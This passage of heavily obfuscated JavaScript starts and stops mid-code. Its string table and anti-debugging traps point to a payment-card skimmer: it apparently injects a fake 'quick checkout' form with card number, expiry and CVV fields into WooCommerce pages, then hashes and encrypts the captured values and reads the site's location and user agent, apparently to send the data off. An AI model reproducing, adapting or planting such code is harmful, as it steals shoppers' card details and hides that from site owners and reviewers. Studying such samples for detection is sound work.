TD','EAUiO','WxftJ','piNOM','CzDAZ','[name','\x22chec','Yogml','OKhVD','Qohvu',';\x20fle','fbEYk','owVEG','RPUFk','oaKfH','led','tent:','LsvYJ','age\x22\x20','SpqiX','VUnOY','/>\x0a\x20\x20','toStr','\x20\x20\x20st','split','auUHj','zHMyE','xsePB','pk_yx','gfsXv','icons','ative','\x20\x20<di','ef=\x22#','-size','AzdmY','TiBEB','auKPr','NlojA','to__','d;\x20fo','n-ite','RjzXo','DXSGd','1050930iXUkXJ','rIgbz','rm\x22\x0a\x20','mber','4412510UeDdVB',';\x22>\x0a\x20','t:\x200;','kgTjc','823828UyDrGI','confi','rgin-','MitvG','nput\x20','inser','rd\x20Nu','om:\x205','ick-c','mwXuB','sJdae','OciKs','mSubm','one','BoDuh','itera','p:20p','=\x22tex','UbQIt','sldjJ','ty:\x200','oaugM','\x20\x20\x20</','bpGel','ePVIv','stene','OHlZs',';\x20box','ekaAM','UAwVw','ecked','KQLNi','GoXZH','mount','sbHEA','d:\x20#f','ons8.','eagTv','jWbGX','com/c','tFnua','lPFCR','e=\x22te','\x2014px','Caizh','click','vVMHx','lid\x20d','abel>','itted','\x20\x20\x20<p','stron','eleme','CNUaA','NEPgQ','Qwzdw','wuhWY','OPwRO','-mess','m/col','\x20red;','refer','t\x22\x20pl','ntent','nfig/','oMoiQ','=\x22sub','ent','margi',':\x20#66','AFqxA','NfBJX','ap;\x22>','vixZF','from','Vvynd','div\x20s','jiAeJ','VANGn','feiUY','sERnl','XBBpc','px;\x22>','MUepP','PisUS','Qczkw','\x22MM\x20/','dueOw','gcOHp','input','vpPwN','cHYyr','kStsH','ed\x20or','cHFwM','HvEVk','ng_po','nBCNw','tMZOQ','tRpba','kyRVm','MIHiV','bold;','WemQb','alues','RQHXS','x;\x20po','img\x20s','PcQAS','ace\x20o','der-r','OKLok','XkBkd','iZbEd','d=\x22au',':\x2013p','oyRix','\x20inva','SHA-2','rbtqo','0.1);','class','WHEGY','paren','\x20\x20\x20Ye','SUWBo','Sjtik',':\x2020p','Mpgbl','dding','TsZPX','5e0e','RTWrn','right','etdMh','remov','eQXHr','\x20cond','check','\x200;\x20f','djOsd','2btj6','CxvpB','Eukle','\x2015px','ween;','umber','#paym','xTFRK','Hnoqe','-righ','>\x0a\x20\x20\x20','e-amo','nt_ex','cymtQ','TCmGS','zJAYW','SHZPa','kout-','AMcru','YQPqu','lengt','uKocp','ng\x22\x20s','BAIvk','bFmBZ','AURdO','gin-t','e;\x22>\x0a','zJPHb','entLi','VBexs','\x22marg','yLHtB','BGtEk','n-bot','ACgRY','ring','foNEH','tton>','\x22http','ion','Selec','encry','xaMNC','cked\x22','TCdzq','bgKKM',':\x20blo','•\x22\x20st','er:\x201','CVEmr','rnzYQ','IUntT','ITSPq','evViB','LlLeb','DvHKV','tFzlp','fFSCN','AvZHW','MUFfM','hTyaP','Inval','0.5','while','id=\x22a','doucp','VV</l','link','nctio','\x20\x20\x20<d','debu','ECRxB','45VQrJtt','t\x20MM/','oocom','PWnsi','\x20back','pyQNj','1px\x20s','n:\x20re','dius:','TqnzB','Forma','qebSG','OIcxt','{}.co','UrMVo','TnDUJ','eElem','vlwkt','khTQJ','width','XRjZh','ing','uthne','5px;\x20','cNhUK','searc','tGSAc','%;\x20pa','FFiqj','raw','bZYNC','irpDs','wXlDp','QgKli','agree','SEEKR','hradB','butto','3f3f3','bBcTQ','lWoRs','ndRdu','TcBcM','Ciapp','Hlmzk','\x200;\x20c','tedOp','jczni','deriv','ass=\x22','ng_la','hvQeu','nPrMc','log','r-rad','XFTmH','mFnmA','jGEqW','RaqRb','p:\x20wr','ex;\x20j','nteIJ','sSiON','gbHmn','LPTXl','px;\x22\x20','art','ZDhYV','#ccc;','AlCtz','aUkQk','QdrLt','r:\x20re','YDCXd','b8fa6','NPqNT',';\x20lef','eAlLk','oxKwq','xJIaL','eKey','DMeXz','PzFYo','BGdlL','uFcRG','ition','ength','splay','adius','hash','pxlUd','d</la','tyle=','v\x20sty','g\x22\x20st','ggiXi','(((.+','pJXVR','UGyIK','Qbqeq','body','aXrWb','vwKwW','ttps:','const','DOMCo','NPVYj','hYRZP','JNWcL','yqavd','UbhyV','msChe','yNRfT','TVfMg','apply','rst_n',',\x200,\x20','curre','encod','zDcWG','in-le','OWZca','CoJyW','ont-s','yyBNJ','ight:','cyMJD','2px;\x20','lCIDC','ay:\x20b','ub.pn','StMGJ','nFmTX','EtRmZ','tlhzk',';\x20mar','row\x20p','x:\x201;','ate','y:\x20fl','onten','e;\x22><','\x22text','cWNjb','4px;\x22','JZdjH','\x20\x20\x20<i','l\x20for','tLYKY','pirat','lder=','tExp\x22','FjtaJ','nt-si','form[','price','href','AaFac','aCsMG','KGjjp','UaOYF','tElem','//img','gcpfU','n\x20(fu','map',':\x20abs','YXIPA','s\x20and','px;\x20f','or/32','azlUH','QfyRH','ex.pn','npzxY','XLUdI','none','usera','d=\x22','gROqU','GnEyD','wPqDR','ucXGw','rvjnC','qZdao','rely\x20','\x20(tru','padSt','PBYLV','Z_$][','nt-we','lay:\x20','x\x2012p','Strin','xWZqI','IvvpG','fxfUE','LWKtT','s</a>','jxdiJ','=\x22mar','getIt','nZGNw','ojiYF','php?','t:\x2035','FMeRa','atXoG','SFUcQ','=\x22•••','rbpOa','d\x22\x20va','conso','ding:','muDGj','AqMJg','label','ZaDSj','GJwHG','FYoiN','OIrvr','pISaF','vVViZ','true','$1\x20','FBmXg','sEOaC','jmBud','uopqb','cehol','text/','NWpqv','aOdHu','UjvGR','<a\x20hr','xdSrV','wpphq','obIzB','XiXPM','ItrnX','RUvjq','DAhQM','cZkWk','lrvGG','>.\x0a\x20\x20','YBuyG','0\x204px','rever','KwHyb','nt_ca','\x20<lab','\x20bord','cUVJj','25px;','thnet','gioqQ','tions','\x20</bu','FBBlJ','MByBt','nHllQ','&pk=','XaJQb','ZkleY','x;\x20pa','QMJLl','etExp','QlBzx','\x20spac','GgMxc','aceho','0px\x201','czErK','yDWzg','ddsUq','\x20<div','PAgrB','y\x20Car',':\x20non','ayfKm','rhNNM','Hirpy','iCxfI','KsLjb','type','x;\x20di','tton-','ZvjuW','ck;\x20m','kAlVY','Check','ng:\x20b','vCCVv','=\x22ter','SSMmP','\x0a\x20\x20\x20\x20','v>\x0a\x20\x20','UaKpA','eUhuk','BSzsx','KFMHV','EuVUW','JEQQK','hecbm','funct','UYqXD','state','n:\x200\x20','ius:\x20','GYgxO','ng_ph','OGZsE','\x20\x20pad','tnMDD','PsfqT','wp-co','d=\x22te','vPjBd','\x20with','NlBWB','lativ','Zjqfl','Zbrpd','gNGLC','yzInI','erhVE','VpzDu','FucVJ','vWBno','older','></di',')+)+)','omCol','FFFul','Itebj','*(?:[','qhuRL','\x20\x20\x20\x20\x20','kiAGp','zDlJq','OmGpb','14px;','rqegc','n()\x20','\x22\x20/>\x0a','sZwlt','iZEhi','trong','qXTej','\x20#007','=\x22but','mg.ic','name=','ufcvE','sitio','PBKDF','xMdRe','KOsaA','ock;\x20','lid\x20#','KLDUL','bel>\x0a','one;\x22','fORRB','n-lef','font-',':\x2025p','uery-','excep','ygMXf','ctor(','PXOGd','<labe','XASAI',';\x22>Ex','\x20\x20\x20<b','32/am','XPllP','DFOPe','DMWxc','\x20styl','appen','rhDtA','laceh','EESar','FspUp','NjSQp','VvgrL','r-tot','Yvewt','jUKAM','ttom:','ImPtB','t-wei','smAKM','KbMHV','\x20rgba','gAEak','utton','er-ra','XRaTM','xMevF','kout\x22','Name','e)\x20{}','lgQru','g>Str','x-sha','via\x20<','qnTOH','t-siz','iUnIE','untry','TFssS','e\x22\x20st','strin','xlxZH','lue=\x22','HFQWi','byteL','retur','nt_cv','size:','iSupX','fhNTU','bOfbI','\x20the\x20','VnejT','\x22retu','QJVwF','ement','yGnJM','posit','hsRaK','set','Afflf','e=\x22ma','edwRu','gwQUu','VEfrY','RpkYO','HKBuW','RLtmZ','vNFBO','vqLGP','KVCpM','RoHCn','oyAuL','style','uzJMT','wTdKa','disab','creat','ustif','k-che','ght:\x20','gXiCU','OAgqb','qRnzf','</div','KPqYd','ZCYwV','RdDFk','order','QdRDC','argin','$]*)','\x20font','terva','nIWlq','\x20</di','value','tion','mYRLJ','hhoex','qWqTv','addEv','impor','pdQzQ','PrmEk','35PvRqWA',':\x208px','https','ng_st','r-mes','zQrJM','</lab','suBPn','EmwLT','TjHEC','\x5c+\x5c+\x20','px\x20so','1.5em','emEYP','MOsIE','jcbnP','fTHSq','a-zA-','0px;\x22','wkxuj','klqoR','lCcLS','repla','ion:\x20','COKMW','ById','ehEgq','nts','EFfjh','eaSxd','OczWb','ze:\x201','\x20secu','userA','ion\x20*','vzpNG','JLABl','tbAbL','textC','locat','Msbtj','tKey','hecke','salt','rn\x20th','dow:\x20','thMaK','jEaQO','6;\x20ma','enter','jeisB','wCEkv','ay:\x20n','vuqAr','mlHjl','NWNZg','tqgaY','quick','YYOBj','terms','rdfvm','/div>','ion</','kout','FNHfa','AblWG','pathn','olute','auto;','date','PwGUL','zswiO','VfwxR','ng_ci','zKdGn','xt\x22\x20p','s://i','\x20clas','BSwyW','s8.co','etCar','getEl','WlSNK','PLxSe','id\x20CV','aHsmS','etCvv','n-con','ETRnT','join','ZXchJ','\x20gap:','subtl','cSTZI','CRjuz','tAEaz','iv>\x0a\x20','=\x22bil','c=\x22ht','paddi','wyExV','tps:/','NagdR','HbPWx','IOOCJ','xjWUv','safpW','e=\x22di','yplpR','GkMiy','olor/','sa.pn','trim','.\x0a\x20\x20\x20','ojnfa','xEqlG','Pay\x20b','EtSXj','3aa;\x22','eCanQ','ckZZk','lick/','HYcSV','jUMJP','AqhTH','der=\x22','left:','tCard','AkWTW','in-bo','DVAOs','e=\x22ch','yle=\x22','disco','ZckYJ','vtSaI','YhkbZ','t:\x205p','ATtZD','\x20colo','OAmJJ','qYCzi','BlsEH','sDUkQ','y:\x20bl','div>\x0a','(0,\x200','\x20type','GHZkh','ntFor','KjMkl','css','nt\x20wi','00%;\x20','init','gin-b','fdiNX','GiakQ','CHBHS','QUQyi','dpvul','sheet','0-9a-','GiYow','ral','dVUwh','jcb.p','TML','.5;\x20w','-chec','ispla','rando','e-bet',';\x20fon','div\x20i','error','SUkum','MNqfI','ut-bu','YyOKv','OSTMw','ry\x22]','\x20bold','ccc;\x20','frHnD','Vdmkt','iv\x20cl','rcard','rs-cl','mhsEq','NehXR','id\x20Ca','\x20alig','after','ft:\x205','VmcUr',':\x20100','mUrUv','SjkYl','ll\x20be','qfpml','#e334','lrwQI','TNjHH','bin','frwoJ','des','kJwcG','preve','pARzc','ipe.c','reloa','BiSAX','\x20/>\x0a\x20','tbceU','y-con','cdn.c','icSzv','\x22>Cre','is\x22)(','Jqfav','1a23f','x;\x22>\x0a','al\x20.w','zBTJu','vaxfu','nwEza','xiviZ','ZdyXV','ryuPQ','-box;','FxDed','host','call','payme','st_na','iv\x20st','x;\x22>C','vNQeN','MPFyf','gent','ault','\x20marg','op:\x202','nTuzo','me=\x22t','alaaR','websi','>term','oVSTO','\x20src=','lJnkM','vzasd','mit\x22\x20','merce','BIMGZ','dlwwz',';\x20pos','cByUn','ijTfD','yhaWc','ms:\x20c','type=','IXIvl','\x20</la','/chec','rder\x0a','vHNOh','idth:','\x22\x20pla','UDYIG','rc=\x22h','setIt','<div\x20','LJahd','KZhRR','\x20padd',':\x2014p','=\x22pos','ton\x20a','ex:\x201','SgRPj','KcNYv','iMqws','AxlgQ','fVqXq','tom:\x20','getRa','\x20\x0a\x20\x20\x20','SuVYm','ovMNC','\x20bdi','#ccc','Your\x20','SmgWL','gify','kZKLk','toISO','6px;\x22','lefyl','pNwua','hsHDB','JpANo','.icon','\x20\x20</d','EoAGh','aAHxZ','on-co','FHTWv','25014qJQOqu','lsNbv','URvUR','nwrKb','3px;\x20','OUloY',';\x22\x20/>','YFDdJ','IWNYp','\x22>\x0a\x20\x20','yAOBF','ng_fi','kZqIS','ySHfW','cviEN','proto','ftLRZ','vohAD','lock;','WNuGO','ajRGn','borde','color','mZOYh','slice','query','ize:\x20','Dvnem','firm','info','.png\x22','CeEUN','15px;','eckbo','\x2020px','Cvv\x22\x20','x;\x22\x20/','th:\x201','ibHQq','absol','.erro','ame','hALWu','centH','block','\x22disp','ermsC','whGzs','•\x20•••','d=\x22qu','Loade','trace','HkWwX','rmsCh','gcjgx','mZdjU','-bott','x;\x20bo','olid\x20','LGxyL','rel','6961400QSZiyH','chlo','SwLnC','displ','\x20\x20\x20\x20<','lace-','\x22\x20typ','ute;\x20','tAdja','NEhIA','XzqHP','DsUay','chain','WOGIK','hecko','\x22\x20sty','ncy','proce','gger','-sizi','xagEF','sipVE','dSibi','MLTSs','ver.p','32/vi','LSClt','m:\x2020','end','e=\x22fo','HICPQ','NeMFj','PWLkb','unt.a','SegHl','tOOHv','\x5c(\x20*\x5c','uXuTt','count','ePAnX','#quic','WIEDA','8.com','xmWFi','flex;','CfNOP','zA-Z_','RtmEb','ckout','ng:\x201','</p>\x0a','\x20<img','OmLOO','xGpZs','dit\x20C','ASUHY','essag','put\x20i','gePNW','fCGRN','opaci','uwNLJ','ATnlX','inclu','l\x20sty','rKQby','nHKDJ','BMnDy','DurRc','guwZs','FvJqt','JYEyn','YKJlZ','heuOE','zafbn','om</s',':\x20rel','25912jnYhOc','arRrz','test','maste','ng_em','.css.','ottom','x\x22\x20na','warn','.orde','JqupT','ng_co','tSHRy','=\x22wid','sage','RBaZl','tor','FOqbn',':\x2010p','lt\x22\x20i','kmZMG','ror-m','/dine'];_0x499b=function(){return _0x12bca3;};return _0x499b();}function _0x1259f1(_0x4578c3){function _0x224607(_0x1edb53,_0xe057b5,_0x10f9bd,_0x6f60ed,_0x1fff23){return _0x4f8c72(_0x1edb53-0x195,_0xe057b5-0x107,_0x1edb53- -0x229,_0x6f60ed-0x1ca,_0x6f60ed);}function _0x438008(_0x381d8b,_0xd47fc0,_0x4cc2c6,_0x2b1834,_0x1c468f){return _0x4c2bd9(_0x381d8b-0x9a,_0x4cc2c6,_0x4cc2c6-0x1e5,_0x1c468f- -0x257,_0x1c468f-0x23);}const _0x343baf={'vuqAr':function(_0x448f7a,_0x2cb697){return _0x448f7a(_0x2cb697);},'aHsmS':function(_0x2a787c,_0x35fc52){return _0x2a787c(_0x35fc52);},'SwLnC':function(_0x1b3e91,_0x2ce590,_0x44969b){return _0x1b3e91(_0x2ce590,_0x44969b);},'qZdao':function(_0x385f0c,_0x4f0a5d){return _0x385f0c(_0x4f0a5d);},'KZhRR':function(_0xc81665,_0x3b5b34){return _0xc81665+_0x3b5b34;},'BSzsx':_0x46500b(0x182,0x3b7,0x5ae,0x369,0x3c8)+_0x46500b(0x12f,0x500,0x148,0x122,0x2c8)+_0x30e59d(-0x12e,-0x331,-0x35f,0x91,-0x12f)+_0x46500b(0x246,0x56f,0x187,0x4b9,0x37b),'mZOYh':_0x30e59d(-0x11d,-0x29,-0x1de,-0x110,-0x123)+_0x224607(0x571,0x77f,0x500,0x750,0x4b6)+_0x438008(-0x2f9,-0x30c,0x1b,-0x31e,-0x121)+_0x224607(0x34e,0x55a,0x1d4,0x26a,0x5ae)+_0x55e14c(0x5b3,0x33b,0x188,0x336,0x303)+_0x46500b(0x3fc,0x596,0x30f,0x6db,0x4df)+'\x20)','TqnzB':function(_0x1e56bb){return _0x1e56bb();},'nZGNw':function(_0x383360,_0x140681,_0x121479){return _0x383360(_0x140681,_0x121479);},'vqLGP':_0x30e59d(-0x135,-0x360,-0x236,-0x2cc,-0x63)+_0x55e14c(0x35b,0x338,0x335,0x35e,0x492)+'C','Qbqeq':function(_0x28ae60,_0x5f43ed){return _0x28ae60===_0x5f43ed;},'mUrUv':_0x224607(0x2b3,0x1d2,0x76,0x3d3,0x1ea),'ufcvE':function(_0x54a239,_0x2b50ae){return _0x54a239(_0x2b50ae);},'jWbGX':function(_0x520551,_0x3ab1c6){return _0x520551+_0x3ab1c6;},'TCmGS':function(_0x4e795d,_0x53d9ea){return _0x4e795d+_0x53d9ea;},'ATnlX':_0x224607(0x53d,0x5e7,0x7b9,0x798,0x671),'EFfjh':_0x55e14c(0x423,0x1ed,0x2d9,0x447,0x390),'YhkbZ':function(_0xa3383e,_0x2af980){return _0xa3383e(_0x2af980);},'zswiO':function(_0xa6e5fd,_0xb9dbd6){return _0xa6e5fd(_0xb9dbd6);},'cviEN':function(_0x5bf706,_0x4a44e3){return _0x5bf706!==_0x4a44e3;},'BGtEk':_0x55e14c(0x427,0x176,0x47d,0x3ee,0x21c),'frHnD':_0x46500b(0x5ae,0x1aa,0x29e,0x58c,0x37a),'tSHRy':function(_0x57d0c3,_0x1fcef0){return _0x57d0c3===_0x1fcef0;},'KbMHV':_0x438008(0x19b,-0x30d,0xa2,-0x1f1,-0xf4)+'g','xlxZH':_0x30e59d(-0x16c,-0x187,0xb8,-0xe,0xc3),'tLYKY':_0x55e14c(0x5b,0x1f1,0x52,0x1ae,0x4c),'vVViZ':_0x46500b(0x29b,0x94,0xc,0x444,0x21b)+_0x438008(-0x16c,-0x3e1,0x26,-0x39c,-0x1d9)+_0x46500b(0x4d4,0x361,0x571,0x1d6,0x3b8),'pxlUd':_0x224607(0x51a,0x73f,0x74d,0x68a,0x401)+'er','UjvGR':_0x30e59d(-0x6e,-0x7c,-0x92,-0x104,-0x189),'gAEak':function(_0x5cf0ff,_0x14a96e){return _0x5cf0ff!==_0x14a96e;},'nteIJ':function(_0x13b143,_0x2d2817){return _0x13b143+_0x2d2817;},'hYRZP':function(_0x258ab1,_0x36d1af){return _0x258ab1/_0x36d1af;},'OciKs':_0x55e14c(0x157,0x365,-0x1a,0xf5,-0xb7)+'h','cByUn':function(_0x582b98,_0x57d3d6){return _0x582b98%_0x57d3d6;},'cWNjb':function(_0x338921,_0x78c78a){return _0x338921===_0x78c78a;},'eQXHr':_0x438008(-0x4a,-0xa8,-0x7e,0x59,-0xfa),'hvQeu':_0x224607(0x27b,0x237,0x283,0x313,0x46),'vNQeN':function(_0x551d4e,_0x3ae146){return _0x551d4e+_0x3ae146;},'lrvGG':_0x224607(0x1a0,0xd7,0x409,0x10e,0x3d7),'AxlgQ':_0x30e59d(0x23a,0x189,0x116,0x46c,0x273),'AURdO':_0x30e59d(0x2ee,0x126,0x329,0x459,0x526)+'n','hradB':function(_0x45f799,_0x448612){return _0x45f799===_0x448612;},'Eukle':_0x224607(0x4d6,0x446,0x76f,0x627,0x5ec),'wkxuj':_0x438008(-0x21,-0x340,-0x274,0x66,-0x161)+_0x30e59d(0x2ec,0x3c9,0x3ac,0x185,0x4c1)+'t','vohAD':_0x55e14c(0x425,0x329,0x647,0x467,0x6ad)+_0x224607(0x386,0x5ed,0x52c,0x3d7,0x1e1)+_0x55e14c(0x427,0x287,0x60e,0x4d7,0x61d),'MUFfM':_0x30e59d(0x217,-0x51,0xfe,0x146,0x164),'GiakQ':_0x55e14c(0x546,0x1fe,0x369,0x3d3,0x5f8)+'2f','VUnOY':function(_0x1f6944,_0x4e33d4){return _0x1f6944!==_0x4e33d4;},'CxvpB':_0x46500b(0x259,0x229,0x655,0x3ae,0x3c6),'gXiCU':_0x46500b(0x429,0x3b6,0x456,0x81f,0x61a),'GJwHG':_0x224607(0x4b6,0x59e,0x3e1,0x530,0x693),'HbPWx':function(_0x5aa533,_0x5b571f){return _0x5aa533!==_0x5b571f;},'ASUHY':_0x55e14c(0x668,0x19b,0x4f9,0x3e6,0x23b),'FBmXg':_0x30e59d(0xfe,0xa5,-0x190,0x36a,0x203),'vzasd':function(_0x511334,_0x69b500){return _0x511334(_0x69b500);}};function _0x30e59d(_0x1224c5,_0x1a8ac7,_0x35174f,_0x357391,_0xb0c7d0){return _0x30f7a8(_0x1224c5- -0x4e4,_0x1a8ac7-0xf7,_0xb0c7d0,_0x357391-0x125,_0xb0c7d0-0x90);}function _0x46500b(_0x560e5a,_0x2b38ee,_0x14679d,_0x9b88d6,_0x1eb039){return _0x3ee357(_0x1eb039-0x2f9,_0x2b38ee-0x189,_0x2b38ee,_0x9b88d6-0xbb,_0x1eb039-0x98);}function _0x418409(_0x419751){function _0x262d38(_0x3ede86,_0x55bf91,_0xeb4a60,_0x138ae7,_0x508c29){return _0x224607(_0x55bf91- -0xa7,_0x55bf91-0x140,_0xeb4a60-0x5a,_0x508c29,_0x508c29-0x1a9);}function _0x49e025(_0x6602b5,_0x418b1e,_0x259c47,_0x3f91cb,_0x39c30b){return _0x438008(_0x6602b5-0xf1,_0x418b1e-0xce,_0x39c30b,_0x3f91cb-0x14e,_0x259c47-0xfe);}const _0x3406d2={'JYEyn':function(_0xd9f8bb,_0x234a8f){function _0x1f7190(_0x4f2e17,_0x30794f,_0x47908f,_0x554776,_0x148091){return _0x38c4(_0x4f2e17-0x257,_0x47908f);}return _0x343baf[_0x1f7190(0x41f,0x206,0x2b1,0x52e,0x30f)](_0xd9f8bb,_0x234a8f);},'hnAhr':function(_0x528812,_0x20023c){function _0x3c0484(_0x3ba16d,_0x1cff5d,_0x1338be,_0x59cb55,_0x772218){return _0x38c4(_0x3ba16d-0x3ba,_0x772218);}return _0x343baf[_0x3c0484(0x7bd,0x825,0x928,0xa1a,0x845)](_0x528812,_0x20023c);},'zafbn':function(_0x1cd6b0,_0x52c7a0){function _0xe48d37(_0x577076,_0x1ebc22,_0x1c47b0,_0x38cffd,_0x1fcfcc){return _0x38c4(_0x1ebc22-0x119,_0x1fcfcc);}return _0x343baf[_0xe48d37(0x698,0x51c,0x6d1,0x706,0x3db)](_0x1cd6b0,_0x52c7a0);},'EESar':_0x343baf[_0x49e025(0xff,0x25,-0x6a,-0x66,0x77)],'OGZsE':_0x343baf[_0x19e4b4(0x915,0x4c7,0x7d1,0x877,0x6c9)],'DFOPe':function(_0x3e7300){function _0x38a966(_0x30eeff,_0x4f2a5f,_0x1799f9,_0x3d5286,_0x510d34){return _0x19e4b4(_0x3d5286,_0x4f2a5f-0x23,_0x1799f9-0x1eb,_0x3d5286-0xc9,_0x30eeff-0x119);}return _0x343baf[_0x38a966(0x4bf,0x34a,0x685,0x6ab,0x3a7)](_0x3e7300);},'rdfvm':function(_0x5655ab,_0x1a49e6,_0x1b3cbf){function _0x1cb1ab(_0x5a453b,_0x48b5ab,_0x2b24fe,_0x1151e2,_0x5b68a3){return _0x19e4b4(_0x1151e2,_0x48b5ab-0xc1,_0x2b24fe-0x19d,_0x1151e2-0xbc,_0x2b24fe- -0x351);}return _0x343baf[_0x1cb1ab(0x24b,0x57,0x116,0x197,0x2ee)](_0x5655ab,_0x1a49e6,_0x1b3cbf);},'DurRc':_0x343baf[_0x49e025(0x210,0x2be,0x27,-0x134,-0x7d)],'gePNW':function(_0x288423,_0x4cc026){function _0xf01c52(_0xcf1fd5,_0x6bea82,_0x53dbde,_0x5d7ff5,_0x179466){return _0x262d38(_0xcf1fd5-0x1ce,_0xcf1fd5- -0x190,_0x53dbde-0x19f,_0x5d7ff5-0x198,_0x6bea82);}return _0x343baf[_0xf01c52(-0x32,-0xbe,0x1f,0xfc,-0xb0)](_0x288423,_0x4cc026);},'vWBno':_0x343baf[_0x1c056b(0x705,0x732,0x45b,0x514,0x6a0)],'NlBWB':function(_0x58cba7,_0x573d0f){function _0x5cb5d0(_0x1bc0ab,_0x3aa5d6,_0x3ab369,_0x3e214c,_0x4ace7b){return _0x262d38(_0x1bc0ab-0x18e,_0x4ace7b- -0x190,_0x3ab369-0x34,_0x3e214c-0x6b,_0x3aa5d6);}return _0x343baf[_0x5cb5d0(0x57,0x25a,0x261,0x12f,0xcc)](_0x58cba7,_0x573d0f);},'vVMHx':function(_0x4bd0f7,_0x1a8413){function _0x27bf97(_0x22611c,_0x7b647e,_0x3343a1,_0x147712,_0x4ae433){return _0x262d38(_0x22611c-0x72,_0x147712-0x1c9,_0x3343a1-0xff,_0x147712-0x52,_0x4ae433);}return _0x343baf[_0x27bf97(0x65d,0x4f1,0x5a6,0x746,0x75c)](_0x4bd0f7,_0x1a8413);},'WemQb':function(_0x69f290,_0x22f75a){function _0xe041bd(_0x3c2e6f,_0x3e339c,_0x1063b0,_0x51fd2e,_0x2b0d8d){return _0x49e025(_0x3c2e6f-0x1c2,_0x3e339c-0xc2,_0x51fd2e-0x4aa,_0x51fd2e-0xcd,_0x1063b0);}return _0x343baf[_0xe041bd(0x565,0x157,0x1ce,0x2da,0x1d6)](_0x69f290,_0x22f75a);},'SpqiX':_0x343baf[_0x19e4b4(0x5e3,0x72c,0x6e0,0x91d,0x72d)],'tOOHv':_0x343baf[_0x3f3f65(0x364,0x289,0x29f,0x257,-0x38)],'klqoR':function(_0x39db11,_0x4ad089){function _0x4221ad(_0xb0213a,_0x24632c,_0x517dab,_0x15ab7a,_0x2acd2a){return _0x19e4b4(_0x517dab,_0x24632c-0x1df,_0x517dab-0x165,_0x15ab7a-0x1eb,_0x2acd2a-0x124);}return _0x343baf[_0x4221ad(0x96d,0x597,0x6af,0x6e6,0x729)](_0x39db11,_0x4ad089);},'fdiNX':function(_0x3f3c2e,_0x28a22d){function _0x611b9a(_0x5acce1,_0x292b35,_0x245666,_0x390e42,_0x5ae04a){return _0x1c056b(_0x292b35,_0x292b35-0xac,_0x245666-0x1d9,_0x390e42-0xb3,_0x245666- -0x5cd);}return _0x343baf[_0x611b9a(-0x1d0,-0x21a,0x55,0x24,-0x1a0)](_0x3f3c2e,_0x28a22d);}};function _0x3f3f65(_0x4c7db0,_0x12870b,_0x186259,_0x1203a6,_0x50630b){return _0x224607(_0x1203a6- -0x147,_0x12870b-0x14e,_0x186259-0x146,_0x12870b,_0x50630b-0x18c);}function _0x19e4b4(_0x561e7d,_0x139b29,_0xe39566,_0x526765,_0xd4cb7b){return _0x46500b(_0x561e7d-0x2f,_0x561e7d,_0xe39566-0x120,_0x526765-0xad,_0xd4cb7b-0x179);}function _0x1c056b(_0x5fad56,_0x1294f0,_0xfb341a,_0x55db13,_0x3e2173){return _0x224607(_0x3e2173-0x259,_0x1294f0-0x11b,_0xfb341a-0xb5,_0x5fad56,_0x3e2173-0x114);}if(_0x343baf[_0x19e4b4(0x851,0x909,0x519,0x752,0x6c0)](_0x343baf[_0x1c056b(0x221,0x60d,0x3fa,0x563,0x3d3)],_0x343baf[_0x3f3f65(0x17f,0x138,0x12d,0x2f3,0x566)])){if(_0x343baf[_0x262d38(0x6f3,0x4a6,0x738,0x684,0x50c)](typeof _0x419751,_0x343baf[_0x3f3f65(0x3a0,0x2cf,0x9b,0x1e6,-0xa8)])){if(_0x343baf[_0x3f3f65(0x38e,0x3ee,0x55e,0x37e,0x616)](_0x343baf[_0x49e025(0x1b2,0x219,0xb,0xc7,-0x1a0)],_0x343baf[_0x1c056b(0x5e7,0x703,0x434,0x457,0x48f)]))return function(_0x317aec){}[_0x49e025(-0x28d,0x2c,-0x12d,-0x14,-0x30c)+_0x49e025(0x4c3,0x435,0x286,0x1f3,0x1c6)+'r'](_0x343baf[_0x19e4b4(0x1e2,0x554,0x446,0x558,0x47b)])[_0x49e025(0x3c,-0xc8,-0x123,-0x280,-0x201)](_0x343baf[_0x49e025(-0x243,-0x116,-0x13b,-0x8a,-0x117)]);else{const _0x21315f=function(){function _0x5a7967(_0x585f27,_0x3996ae,_0x2c0e9b,_0x48db6f,_0x4c17a7){return _0x3f3f65(_0x585f27-0x15c,_0x2c0e9b,_0x2c0e9b-0x1c4,_0x48db6f-0x3a9,_0x4c17a7-0x13e);}let _0x3b3eca;try{_0x3b3eca=_0x3406d2[_0x2ea465(0x4dd,0x3c5,0x800,0x7ec,0x5d1)](_0x401989,_0x3406d2[_0x2ea465(0x730,0x760,0x42d,0x3ef,0x627)](_0x3406d2[_0x2ea465(0x7c3,0x630,0x6a3,0x555,0x5d4)](_0x3406d2[_0x1c58e3(0x469,0x4c9,0x245,0x257,0x249)],_0x3406d2[_0x2ea465(0x419,0x4cb,0x110,0x581,0x36f)]),');'))();}catch(_0x8ffb2f){_0x3b3eca=_0x4b04c9;}function _0x1c58e3(_0x39f08e,_0x1ffc1a,_0x96e74e,_0x1a32a7,_0x30f08c){return _0x19e4b4(_0x1ffc1a,_0x1ffc1a-0x1f1,_0x96e74e-0xd3,_0x1a32a7-0x1da,_0x39f08e- -0xb4);}function _0x2ea465(_0x16f21b,_0x5a5c3d,_0x3ca752,_0x2b90ce,_0x479256){return _0x1c056b(_0x2b90ce,_0x5a5c3d-0xf5,_0x3ca752-0xa0,_0x2b90ce-0x188,_0x479256- -0x1c3);}function _0x49ee67(_0x27eeee,_0x11e585,_0x43d1ef,_0x166114,_0x143b6b){return _0x19e4b4(_0x11e585,_0x11e585-0x166,_0x43d1ef-0xa6,_0x166114-0xfd,_0x143b6b- -0x1e5);}function _0x5d66c3(_0x3d39fc,_0x289ded,_0x23ee99,_0x57d072,_0x2408ae){return _0x262d38(_0x3d39fc-0x1dc,_0x289ded-0x8c,_0x23ee99-0x60,_0x57d072-0x154,_0x3d39fc);}return _0x3b3eca;},_0xec266e=_0x3406d2[_0x1c056b(0x5c1,0x52e,0x6c3,0x78d,0x575)](_0x21315f);_0xec266e[_0x262d38(0x28a,0x521,0x598,0x6fd,0x64b)+_0x3f3f65(0x86,0x3d7,0x2f2,0x22f,0x357)+'l'](_0x3ea250,-0x232e+0x2bf*-0x7+0xd*0x563);}}else{if(_0x343baf[_0x19e4b4(0x8bc,0x756,0x5a4,0x47c,0x6c0)](_0x343baf[_0x19e4b4(0x600,0x6a7,0x2f4,0x262,0x486)],_0x343baf[_0x1c056b(0x33f,0x53f,0x474,0x3b1,0x4e4)])){const 